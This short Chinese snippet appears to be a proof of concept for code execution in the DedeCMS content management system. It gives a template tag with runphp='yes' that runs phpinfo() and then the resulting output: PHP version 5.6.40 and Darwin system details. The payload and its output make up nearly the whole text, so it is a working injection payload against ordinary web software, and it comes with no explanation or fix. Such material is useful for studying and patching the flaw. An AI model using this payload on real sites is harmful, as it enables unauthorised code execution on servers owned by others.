 模板代码:
{dede:ll name='source' runphp='yes'}phpinfo();{/dede:ll}
结果:
PHP Version 5.6.40
php
System
Darwin llfam.local 18.2.0 Darwin Kernel Version 18.2.0: Thu Dec 20 20:46:53 PST 2018; root:xnu-
4903.241.1~1/RELEASE_X86_64 x86_64